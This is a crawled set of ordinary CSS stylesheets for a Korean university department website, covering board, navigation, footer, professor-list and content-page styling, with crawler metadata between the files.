.boardReadHeader .authorArea .ipAddress{ color:#adadad;}
.boardReadHeader .authorArea .permaLink{ color:#adadad;}

.boardReadFooter .memberSignature{ border-color:#f0f0f0; background-color:#fdfdfd;}
.boardReadFooter .memberSignature img.profile { border-color:#eee;} 
.boardReadFooter .tag dd a{ color:#4d4d4d;}
.boardReadFooter .trackbackURL dt{ color:#4d4d4d;}
.boardReadFooter .trackbackURL dd a{ color:#adadad;}

.feedbackList{ border-color:#f0f0f0;}
.feedbackList .feedbackHeader a{ color:#000;}
.feedbackList .feedbackHeader em{ color:#ff6600;}
.feedbackList .trackbackURL a{ color:#adadad;}
.feedbackList .item{ border-color:#f0f0f0;}
.feedbackList .item.itemReply .indent{ background-image:url(../img/common/iconReply.gif);}
.feedbackList .item .header{ color:#8b8b8b;}
.feedbackList .item .header a{ color:#262626;}
.feedbackList .item .itemContent .option li{ background-image:url(../img/white/lineVr9.gif);}
.feedbackList .item .itemContent .option li a{ color:#666;}
.feedbackList .item .itemContent .delete{ background-image:url(../img/common/buttonDelete.gif);}
.feedbackList .item .itemAside img.profile{ border-color:#eee;}
.feedbackList .item .itemAside .meta{ color:#adadad;}
.feedbackList .item .itemAside .vote *{ color:#8b8b8b;}

/* Time */
.time *{ color:#666;}
.time dt{ background:#fff;}

/* Attached File */
.attachedFile ul.files a{ padding-left:15px; background-image:url(../img/common/iconFile.gif); color:#4d4d4d;}
.attachedFile dt a { color:#4d4d4d;}
.attachedFile ul.files a .bubble{ border:1px solid #ddd; background-color:#fff; color:#4d4d4d;}

/* Editor */
.board .boardEditor{ border-color:#ddd; background:#f8f8f8;}

/* Extra Var Table */
.extraVarsList{ border-color:#ddd;}
.extraVarsList caption{ color:#999;}
.extraVarsList em{ color:#ff6600;}
.extraVarsList th,
.extraVarsList td{ border-color:#ddd;}
.extraVarsList th{ background:#f4f4f4;}
.extraVarsList td{ background:#fff;}
.extraVarsList td .inputNum{ border-color:#ccc;}

/* Tag Cloud */
.tagCloud{ border-color:#bababa;}
.tagCloud li.rank1 a{ color:#000;}
.tagCloud li.rank2 a{ color:#222;}
.tagCloud li.rank3 a{ color:#444;}
.tagCloud li.rank4 a{ color:#666;}
.tagCloud li.rank5 a{ color:#888;}

/* Layer */
#popup_menu_area{background:#fff; border-color:#eee;}
#popup_menu_area ul{ border-color:#ddd;}
#popup_menu_area li a{ color:#000;}


--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/css/global.css
body_size: 5842
content:
@charset "utf-8";


body{
	font-size:9pt;
	font-family:meiryo, 'malgun gothic' , 'trebuchet ms','lucida grande','lucida sans unicode', arial, helvetica, sans-serif, gulim, dotum;
	letter-spacing:-1px;
	overflow-x:hidden;
	color:#000;
	background-attachment: fixed !important;
}
body:before {
          content: "";
          position: fixed;
          top: -10px;
          left: 0;
          width: 100%;
          height: 10px;

          -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
              -moz-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
                         box-shadow: 0px 0px 10px rgba(0,0,0,.8);

          z-index: 100;
}

img{
	/*
	-webkit-box-shadow: 0 0 10px #333 inset;
	-moz-box-shadow: 0 0 10px #333 inset;
	box-shadow: 0 0 10px #333 inset;
	*/
}

cufontext{
	display:none !important;
}

a{
	color:#000;
	text-decoration:none;
}
a:hover,
a:active,
a:focus{
	text-decoration:underline;
	color:#69d72b;
}


::-moz-selection {
	background-color: #49C70B;
	color: #fff;
	font-weight: bold;
	text-shadow:1px 1px 0px #09870B;
}
::selection {
	background-color: #49C70B;
	color: #fff;
	text-shadow:1px 1px 0px #09870B;
}
.clear{
	clear:both;
}

#top{
	position:absolute;
	top:0;

}

.bgimage{
	position:fixed;
	left:0px;
	top:0px;
	width:1920px;
	display:none;
}
.overlay{
	width:100%;
	height:100%;
	position:fixed;
	top:0px;
	left:0px;
	background:transparent url(/share/img/background/pattern.png) repeat top left;
}

header{
	position:fixed;
	top:10px;
	left:30px;
}
	a.skulogo{
		display:block;
		background:url(/share/img/logo/logo.png) no-repeat center center;
		width:250px;
		height:80px;
		text-indent:-10000px;
	}
	a.deplogo{
		display:block;
		width:248px;
		height:152px;
		text-indent:-10000px;
	}

#top-navigation{
	position:absolute;
	z-index:2;
	top:30px;
	right:35px;
	width:500px;
	height:30px;
	text-align:right;
}
	#top-navigation ul{
		position:absolute;
		right:0;
	}
	#top-navigation li{
		display:inline-block;
		float:left;
		color:#fff;
		font-size:8pt;
		font-family:'malgun gothic', dotum;
		font-weight:bold;
		position:relative;
	}
	#top-navigation a{
		color:#fff;
		text-shadow:1px 1px 0px rgba(20,20,20,0.5);
		text-decoration:none;
		position:relative;
		z-index: 1;
		margin-right:1px;
	}
	#top-navigation .link-shadow{
		color:#555;
		position:absolute;
		left:0;
		padding:1px 0 0 1px;;
		z-index: 0;
	}
	#top-navigation a:hover,
	#top-navigation a:active,
	#top-navigation a:focus{
		color:#69d72b;
	}
#sidebox{
	position:fixed;
	top:95px;
	left:30px;
	width:248px;
	z-index:100;
}
	#navigation{

	}
	#navigation a.selected .bar{
		display:inline;
	}
	#navigation ul li ul li a{
		position:relative;
	}
	#navigation a .bar{
		width:10px;
		height:17px;
		display:block;
		display:none;
		position:absolute;
		right:10px;
		font-weight:bold;
		background:url(/share/img/icon/link_l.gif) no-repeat center center;
	}

	/* 20.02.03 메뉴를 삭제하는 대신 display:none; 처리 */
	#navigation li.tree_sm_courses li:nth-of-type(5){
		display: none;
	}

	#search-box{
		padding:13px;
		text-align:center;
		background:#333;
		background:rgba(51, 51, 51, 0.92);
	}
	#search-box input{
		border:3px #49c70b solid;
		color:#fff;
		height:22px;
		width:210px;
		background:#222;
		background:rgba(34, 34, 34, 0.82);
		font-family:'malgun gothic';
	}

#main-content{
	margin:92px 0 0 310px;
	padding-right:100px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	position:relative;
	z-index:1;
}
	.cufon-canvas{

	}
	.dep-name{
		width: 852px;
		margin-bottom:30px;
	}
	.dep-name .en h3{
		font-size:40px;
		color:#fff;
		letter-spacing:-3px;
		text-transform:uppercase;
		margin-bottom:10px;
	}
	.dep-name .en h2{
		font-size:76px;
		color:#fff;
		text-transform:uppercase;
		letter-spacing:-7px;
		margin:0px 0 0px;
		padding:0;
		font-weight:normal;
	}
	.dep-name .kr{
		margin:8px 0 20px;
	}
	.dep-name .kr span{
		color:#fff;
		font-size:25px;
		letter-spacing:-3px;
		padding:3px 10px 5px 5px;
		position:relative;
		top:-10px;
	}
	.dep-name .kr strong{
		color:#fff;
		font-size:40px;
		letter-spacing:-5px;
		position:relative;
		top:0;
	}
/* 20180830 소프트웨어공학과 */
	.dep-name .kr .cs_depname{
		top: 0;
		font-size:22px;
	}
	.dep-name em{
		color:#49d70B;
		font-size:15px;
		letter-spacing:-2px;
		padding-left:10px;
		position:relative;
		top:0;
	}

	ul.maincategory{
		margin-top:30px;
		margin-bottom:10px;
		position:relative;
		clear:both;
	}
	.board ul.maincategory{
		border-bottom:1px silver solid;
		margin:25px 0 10px;
	}
	.board ul.maincategory a{
		-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	}
	ul#mainboxcontainer{
		margin-top:0px;
	}
	ul.maincategory li{
		display:inline-block;
		zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
		*display: inline;
		margin-right:1px;
	}
	ul.maincategory li a{
		color:#fff;
		background:#000;
		background:rgba(20, 20, 20, 0.80);
		font-size:8pt;
		line-height:100%;
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(37, 37, 37, 0.9)), color-stop(1%, rgba(68, 68, 68, 0.9)), color-stop(20%, rgba(85, 85, 85, 0.9)), color-stop(85%, rgba(17, 17, 17, 0.9)), to(rgba(10, 10, 10, 0.9)));
		background: -moz-linear-gradient(top, rgba(37, 37, 37, 0.9) 0%, rgba(68, 68, 68, 0.9) 1%, rgba(85, 85, 85, 0.9) 20%, rgba(17, 17, 17, 0.9) 85%, rgba(10, 10, 10, 0.9) 100%);
		*/
		padding:4px 8px 7px 7px;
		display:block;
		-moz-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		-webkit-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
	}
	ul.maincategory li a:hover,
	ul.maincategory li a.selected-button{
		background:#49C70B;
		background:rgba(73, 199, 11, 0.92);
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(41, 167, 11, 0.9)), color-stop(30%, rgba(105, 239, 27, 0.9)), color-stop(50%, rgba(121, 255, 59, 0.9)), color-stop(70%, rgba(105, 239, 43, 0.9)), to(rgba(41, 183, 11, 0.9)));
		background: -moz-linear-gradient(top, rgba(41, 167, 11, 0.9) 0%, rgba(105, 239, 27, 0.9) 30%, rgba(121, 255, 59, 0.9) 50%, rgba(105, 239, 43, 0.9) 70%, rgba(41, 183, 11, 0.9) 100%);
		*/
		color:#fff;
		text-decoration:none;
	}
	.fbox{
		background:#fff;
		background:rgba(255,255,255,0.95);
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(255,255,255,0.95)), color-stop(50%, rgba(255,255,255,0.95)), to(rgba(255,255,255,0.95)));
		background: -moz-linear-gradient(top, rgba(255,255,255, 0.95) 0%, rgba(255,255,255, 0.95) 50%, rgba(255,255,255, 0.95) 100%);
		padding:8px;
		display:inline-block;
		margin:0 10px 10px 0;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		border:2px #fcfcfc solid;
		line-height:120%;
		float:left;
		position: relative;
		/*
		-moz-transition: background 0.3s ease-out;
		-o-transition: background 0.3s ease-out;
		-webkit-transition: background 0.3s ease-out;
		*/

	}

	.fsns{
		font-size:8pt;
		border:0 !important;
		padding:5px;
	}
	.fsns span{
		font-size:11px !important;
		color:#fff;
		background:#000;
		width:15px;
		height:13px;
		line-height:100% !important;
		text-align:center;
		padding-top:1px  !important;
		float:left;
		margin-right:3px;
		border:none !important;
	}
	.btwitter a{
	}
	.btwitter img{
		width:65px;
	}
	.brss a{
	}
	.time{
		width:47px;
		white-space: nowrap;
	}
	.icon-file{
		display:none;
	}
	.time .date,
	.noticebox .date{
		color:#666;
	}
	.noticebox{
		padding-bottom:3px;
	}
	.noticebox table{
		width:305px;
	}
	.noticebox .thumb img{
		border:1px #000 solid;
	}
	.noticebox .en{
		margin-right:5px;
		letter-spacing: -1px;
		text-shadow:1px 1px 0 #fff;
	}
	.noticebox .title{
		padding:0px 0 7px 3px;
		position:relative;
	}
	.noticebox .title a{
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.noticebox .title img{
		position:relative;
		top:3px;
		left:2px;

	}
	.noticebox .time{
		padding:0px 5px 3px 2px;

	}
	.noticebox .hour{
		display:none;
	}
	.noticebox	.floatLeft{
		float:left;
	}
	.noticebox li{
		padding:0 0 7px 0;
	}
	.noticebox .replyNum a{
		color:#49b70b;
		position:relative;
		top:1px;
	}
	.noticebox .replyNum a:before{
		content:'..';
		letter-spacing:0px;
	}

	.boxtitle{
		font-size:14px;
		letter-spacing:-2px;
		padding:3px 0 8px;
		margin-bottom:10px;
		border-bottom:1px #ccc solid;
		position:relative;
		box-shadow: 0 1px 0 #fff;
	}
	.boxtitle span{
		color:#49b70b;
	}
	.boxtitle .more{
		color:#49b70b;
		position:absolute;
		right:0;
		top:5px;
		font-size:11px;
	}

	.mainboxsize1{
		width:65px;
	}
	.mainboxsize2{
		width:140px;
	}
	.mainboxsize3{
		width:310px;
	}

	.bannerbox{
		font-size:11px;
	}
	.bannerbox a{
		padding:0;
		position:relative;
		display:block;
		overflow:hidden;
		border:1px solid #ccc;
		text-decoration:none;
	}
	.bannerbox a:hover{
		border-color:#69E72B;
	}
	.bannerbox .title{
		position:absolute;
		background:#fff;
		background:rgba(255,255,255,0.95);
		color:#000;
		bottom:0px;
		right:0px;
		padding:4px 7px 5px 5px;
		border:1px #ddd solid;
		border-right:0;
		border-bottom:0;
	}
	.bannerbox .title span{
		color:#49b70b;
	}
	.bannerbox .desc{
		position:absolute;
		background:#000;
		background:rgba(0,0,0,0.8);
		color:#fff;
		bottom:23px;
		right:-300px;
		padding:3px 9px 7px 5px;
	}
	/* 비디오추가 */
	.bannerbox img {
		width: 100%;
	}
	.bannerbox .vid:before {
		content: '';
		position: absolute;
		z-index: 100;
		background: url("/../../share/img/button/skudep-video.png") no-repeat top left;
		background-size: contain;
		width: 100%;
		height: 100%;
		display: block;
		top: 0;
		left: 0;
	}

#content{
	position:relative;
	z-index:1;
	width:76%;
	height:auto;
	margin:245px 0 0 310px !important;
}


.content-box{
	width:620px;
	margin:163px 10px 0 0;
	padding:25px;
	margin-bottom:20px;
	line-height:150%;
	border:0;
	min-height:345px;
}

.page-size1{
	width:310px;
}
.page-size1 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2{
	width:140px;
}
.page-size2 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2 ul li{
	font-size:8pt;
	margin:3px 0 3px 15px;
	list-style-image:url("/share/img/icon/link_s.gif");
}
.page-size3{
	width:65px;
}



.pageheader{
	width:650px;
	overflow:hidden;
	margin-bottom:20px;
	position:absolute;
	z-index:2;
	top:245px;
	left:310px;
	padding:10px;
	background:#fff;
	background:rgba(255,255,255,0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
.pageheader img{
	overflow:hidden;
	width:650px;
	height:90px;
}
	#ft{
		height:90px;
		overflow:hidden;
	}

.ft-title{
	padding:6px 6px 6px;
	font-size:11px;
	bottom:10px !important;
	right:0 !important;
	left:auto !important;
	background:url('/share/img/background/black_alpha_0.80.png') transparent !important;
	background:rgba(0, 0, 0, 0.5) transparent !important;
}

.ft-title i{
	font-style:normal;
}
.ft-title a{
	color:#49a70b;
	font-style:normal;
}
.ft-title a:hover,
.ft-title a:active,
.ft-title a:focus{
	color:#69e72b;
}

#pagetool{
	width:650px;
	padding:7px 10px;
	position:absolute;
	top:365px;
	left:310px;
	background:#fff;
	background:rgba(255, 255, 255, 0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	z-index:2;
}
#pagetool .pagetoolbox li{
	display:inline-block;
	float:right;
	margin-left:5px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}
#pagetool .pagetoolbox a{
	display:block;
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
	background:#353535;
	color:#fff;
	padding:4px;
	border-radius:2px;
	-moz-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 1px rgba(0, 0, 0, 0.20);
}
#pagetool .pagetoolbox a:hover{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}
#pagetool .pagetoolbox a.selected{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}

	.messagebox{
		margin-left:0 !important;
		width:460px;
		font-size:11px;
		float:left;
	}
	.messagebox span{
		display:none;
	}
	.messagetitle{
		float:left;
		padding-top:3px;
	}
	.messagelist{
		float:left;
		margin-left:5px;
		padding-top:3px;
	}
	.messagelist li{
		height:14px;
		float:left;
	}
	.messagelist .bar{
		margin:0 5px 0 3px;
	}

	.textsizeplus,
	.textsizeminus{
		width:12px;
		text-align:center;
		font-weight:bold;
	}
	.manage-board{
		display:none !important;
	}
	.logged .manage-board{
		display:block !important;
	}
	.board-rss{
		display:none !important;
	}
	.inboard .board-rss{
		display:block !important;
	}

#pagetitle{
	position:absolute;
	top:100px;
	left:312px;
	width:670px;
	z-index:2;
	text-align:right;
}
#pagetitle h3{
	font-weight: normal;
	font-size: 40px !important;
	letter-spacing:-3px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #DCDCDC !important;
	color: rgba(220,220,220,0.9);
	padding: 20px 0 5px;
}
#pagetitle h3[class*="core_courses_of_general_education"], #pagetitle h3[class*="general_education_elective_courses"], #pagetitle h3[class*="core_courses_of_general"], #pagetitle h3[class*="general_education_elective_cour"] {
	font-size: 24px !important;
}
#pagetitle h2{
	font-weight:normal;
	font-size:52px;
	letter-spacing:-7px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #fff !important;
	color:rgba(255,255,255,0.9);
	font-weight:bold;
	padding:0px 3px 10px 0;
}
#pagetitle .nav-inner{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	color:#49a70b;
	background:#141414;
	background:url('/share/img/background/black_alpha_0.80.png');
	background:rgba(20, 20, 20, 0.8);
	padding:3px 5px 5px 5px;
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
#pagetitle .nav-inner a{
	color:#fff;
}
#pagetitle .nav-inner a:hover,
#pagetitle .nav-inner a:active,
#pagetitle .nav-inner a:focus{
	color:#69d72b;
	text-decoration:none;
}


#footer{
	position:fixed;
	bottom:30px;
	left:30px;
	width:97%;
	height:55px;
	background:#000;
	background:rgba(20,20,20,0.88);
	color:#fff;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	margin-top:60px;
}
#footer .footer-box{
	padding:10px 10px;
	position:absolute;
	width:100%;
}
	.footer-link{
	}
	.footer-link li{
		display:inline;
	}
	.copyright{
		padding:10px 0px 0px;
	}
	.footer-logo{
		position:absolute;
		right:35px;
		top:10px;
	}
#footer a{
	color:#fff;
}
#footer a:hover,
#footer a:active,
#footer a:focus{
	color:#69d72b;
}


.submain{
	position:relative !important;
	margin-top:50px;
}

#sitemapbox{
	position:absolute;
	top:410px;
	left:4000px;
	width:626px;
	height:auto;
	z-index:2;
	padding:20px;
	display:none;
}
#sitemapbox ul{
	margin:10px 0 20px;
}
#sitemapbox .section{
	float:left;
	width:290px;
	margin-right:20px;
}
#sitemapbox h3{
	font-size:27px;
	letter-spacing:-4px;
	line-height:120%;
	margin:0px 0 20px 0;
	text-shadow:2px 2px rgba(0,0,0,0.15);
	border-bottom:1px #49a70b solid;
	padding-bottom:0px;
}
#sitemapbox h4{
	font-size:18px;
	letter-spacing:-3px;
	line-height:120%;
	margin:0px 0 10px 0;
	text-shadow:1px 1px rgba(0,0,0,0.15);
	border-bottom:1px #ddd solid;
	padding-bottom:5px;
}
#sitemapbox h4 span{
	color:#49A70B;
	font-size:8pt;
	letter-spacing:0px;
	margin-left:5px;
	text-shadow:1px 1px rgba(255, 255, 255, 0.99);
}
#sitemapbox li{
	margin:3px 0 3px 30px;
	list-style:circle;
}
#sitemapbox h3 span{
	font-size:8pt;
	letter-spacing:-1px;
	text-shadow:1px 1px rgba(255,255,255,0.99);
	color:#49a70b;
	margin:0 !important;
	padding:0 !important;
}
#fancybox-content #sitemapbox{
	display: block;
	position: static;
	width: auto;
	box-shadow: none;
	padding:10px;
}



#loginbox{
	display:none;
}
#login .help{
	display: none;
}




.floatbox{
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.bar{
	color:#69E72B;
	display:inline-block;
	margin:0 7px;
}

.entext{
	letter-spacing: 0;
}


/*번역표시용*/
#translationProgress{
	position:fixed;
	text-align:right;
	padding:8px 10px 0 0;
	color:#fff;
	background:#69E72B;
	display:none;
	width:100%;
	height:22px;
	bottom:0px;
	right:0px;
	z-index:10000;
	text-shadow:1px 1px 1px #555;
	-moz-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	-webkit-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
}


/*skitter 박스*/
.box_skitter_large{
	z-index:0 !important;
	height:1080px !important;
	width:1920px !important;
	position:fixed !important;
	top:-30px;
	margin:0;
	padding:0
}
.box_skitter_banner{
	height:110px !important;
	width:480px !important;
	margin:0;
	padding:0
}
.box_skitter_banner .label_skitter p{
	background:#000;
	background:rgba(0,0,0,0.7);
	color:#fff;
	padding:3px 5px 5px;
}

/**** Isotope filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}



.show{
	display:block;
}
.hide{
	display:none;
}


/*cufont 용*/
.cufon-loading .dep-name span,
.cufon-loading .pagetitle{
	visibility: hidden !important;
}

/*설정버튼*/
.tRight a{
	position: relative;
	z-index: 2;
}

/*트위터 플러그인 용*/
.jta-tweet-attributes{
	display: inline !important;
	padding-left:10px;
}
.jta-tweet-body-list-profile-image-present{
	margin-left:80px !important;

}
.jta-tweet-profile-image img{
	width:70px !important;
	height:70px !important;
}
.jta-tweet-text{
	line-height: 140% !important;
}

/*모바일로 보기*/
.viewmobile{
	position:relative;
	z-index:1000000;
}

/*풋터 카운터*/
.footer-box .counter * {
	display:inline;
	margin:0;
	padding:0;
}
.footer-box .counter .bar {
	margin:0 4px;
}
.footer-box .simpleWidgetStyle h2{
	display:none;
}


/*구글번역*/
#google_translate_element{}



/*2021-01-08 글로벌비즈니스어학부 타이틀2개(글로벌비즈니스, 국제비즈니스(구)) 적용*/
.dep-int-renew .en h2 {
	font-size: 60px;
}
.dep-int-renew .en h3 {
	font-size: 30px;
}
.dep-int-renew .kr span {
	font-size: 25px;
}
.dep-int-renew .kr strong {
	font-size: 35px;
}
.dep-int-renew .krs {
	margin-top: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/css/contents.css
body_size: 9276
content:
#content{
	text-align:justify;
	overflow:visible !important;
}

#content img{
}

/*2022-01-03 교육과정-교육과정표 레이아웃 수정 */
/*.panel-wrapper{
    display: flex;
    flex-wrap: wrap;
}*/
.panel-wrapper h3{
    width: 100%;
}
/*.panel-wrapper > ul{
    width: 100%;
    float: right;
}*/

.opage{
}
.opage :first-child{
	margin-top:0;
}
.opage p{
	padding-bottom:15px;
}
.opage p .firstword{
	font-size:18px;
	font-weight:bold;
	letter-spacing:-3px;
	text-shadow:1px 1px rgba(0,0,0,0.15);
}
.opage a{
	color:#49a70b;
	text-decoration:underline;
}
.opage a:hover,
.opage a:active,
.opage a:focus{
	color:#69d72b;
}

.opage h2, .opage p.h2 {
	font-size:42px;
	letter-spacing:-6px;
	padding-bottom:15px;
	margin:40px 0 20px;
}
.opage h3, .opage p.h3 {
	font-size:27px;
	letter-spacing:-5px;
	padding:1px 0 5px;
	border-bottom:1px #49B70B solid;
	margin:30px 0 15px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	line-height:35px;
	position: relative;
}
.opage h3:after, .opage p.h3:after {
	content:'';
}
.opage h3 span, .opage p.h3 span,
.opage h3 q, .opage p.h3 q {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}
.opage h3 .entitle, .opage p.h3 .entitle,
.opage h3.entitle, .opage p.h3.entitle {
	letter-spacing:-3px;
}

.opage h4, .opage p.h4 {
	font-size:20px;
	letter-spacing:-3px;
	/*border-bottom:1px #666 solid;*/
	border-bottom:1px #aaa solid;
	padding-bottom:7px;
	margin:20px 0 10px;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	position: relative;
}
.opage h4 span, .opage p.h4 span,
.opage h4 q, .opage p.h4 q {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}
.opage h4 .entitle, .opage p.h4 .entitle,
.opage h4.entitle, .opage p.h4.entitle
{
	letter-spacing:-2px;
}
.opage h5, .opage p.h5 {
	font-size:15px;
	letter-spacing:-1px;
	border-bottom:1px silver dotted;
	margin:20px 0 10px;
	padding-bottom:7px;
	line-height:100%;
	text-shadow:0 1px 0 #fff;
	box-shadow:0 1px 0 #fff;
	position: relative;
}
.opage h5 span, .opage p.h5 span,
.opage h5 q, .opage p.h5 q, {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	line-height:0;
	padding-left:5px;
}
.opage h6, .opage p.h6 {
	font-size:12px;
	letter-spacing:-1px;
	margin:15px 0 5px;
	padding-bottom:5px;
	text-shadow:0 1px 0 #fff;
}
.opage p.h1, .opage p.h2, .opage p.h3, .opage p.h4, .opage p.h5, .opage p.h6 {
	font-weight: bold;
}
.opage p.title { margin-top: 0; }
.opage .title.none { display: none; }
.opage ul,
.opage ol{
	margin-left:20px;
	margin-bottom:20px;
	padding-bottom:10px;
}
.opage ul > li{
	list-style:disc url(/share/img/icon/list_disc.png);
	margin:5px 0 5px 15px;
	position:relative;
}

.opage ol > li{
	list-style: none;
	margin:5px 0;
}

.opage ol > li > ol{
	counter-reset: li;
}

.opage ol > li > ol > li{
	margin:5px 0 5px 15px;
}

.opage ol > li > ol > li:before{
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	color: #49B70B;
	font-size: 14px;
	font-weight: bold;
	left: 24px;
}

.opage ul ol li{
	list-style:decimal;
}
.opage ol ul li{
	list-style:disc;
}
.opage ul ul{
	padding-top:10px;
}
.opage ol ul{
	padding-top:10px;
}
.opage ul ul li{
	list-style:circle url(/share/img/icon/list_circle.png);
}


/*졸업요건 스타일*/
.opage .common-gra {
	margin-left:0;
	counter-reset: li;
}
.opage .common-gra li {
	list-style: none;
	margin: 5px 0 5px 15px;
	position:relative;
}
.opage .common-gra li:before {
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	color: #49B70B;
	font-size: 14px;
	font-weight: bold;
	left: -15px;
}




/*탭 기본 스타일*/
.sku-tab{
	width:100%;
	height:20px;
	border-bottom:1px silver solid;
	margin-top:5px !important;
	margin-bottom:25px !important;
	padding-bottom:0 !important;
	box-shadow:0 1px 0 #fff;
}
.sku-tab a{
    padding: 3px 15px 4px;
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;
	margin-right:1px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	letter-spacing:-1px;
	color:#fff !important;
	text-decoration:none !important;
	-moz-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
}
.sku-tab a.current{
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px;
}
.sku-tab a:hover{
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px;
}


/*버튼 스타일링*/
.skubtn{
	background:#4EC632;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x;
	color:#fff !important;
	font-size:11px;
	padding:2px 7px;
	-moz-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	text-decoration:none !important;
	height:17px;
	padding-top:3px;
}
.skubtn:hover{
	background:#5Ee642;
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -22px;
}

h4 .skubtn,
h5 .skubtn{
	position:absolute;
	right:5px;
	top:11px;
	text-shadow: 0 1px 0 #19870B;
}
h4 .pdf,
h5 .pdf{
	right:135px;
}


/*professor*/
.opage a.professor-gallery img{
	position:absolute;
	left:0;
	margin-right:5px;
	margin-bottom:25px;
	border:1px #333 solid;
	width:120px;
	height:150px;
}
.opage ul.professor-list a:hover img{
	border:1px #49B70B solid;
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
}

.opage ul.professor-list{
	margin-left:0 !important;
	margin-top:20px;
}
.opage li.professor-item{
	list-style-image: none;
	list-style:none;
	margin-left:0;
	position:relative;
	height:170px;
}
.opage li.professor-item h4{
	font-size:22px;
}
.opage ul.professor-list li span{
	font-size:12px;
}
.opage ul.professor-list li div{
	width:190px;
	float:left;
}
.opage ul.professor-detail{
	position:absolute;
	right:0;
	top:35px;
	width:470px;
	margin: 5px 0 30px;
	padding-top:0;
}
.opage ul.professor-detail ul{
	margin:10px 0 20px 20px;
}
.opage ul.professor-detail li{
	list-style:circle;
}
.opage ul.professor-list h4, .opage ul.professor-list p.h4 {
	border-bottom:1px #49B70B solid;
	letter-spacing:-3px;
	margin-top:-1px;
	width:480px;
	margin-bottom:5px;
	position:absolute;
	right:0;
}
.opage ul.professor-list h5, .opage ul.professor-list p.h5 {
	font-size:13px;
	letter-spacing:-1px;
	border-bottom:1px silver dotted;
	margin-top:0px;
	margin-bottom:0px;
}
.opage ul.professor-list p.h4 {
	font-size: 22px;
}
.opage ul.professor-list p.h4, opage ul.professor-list p.h5 {
	display: block;
	text-shadow: none;
}
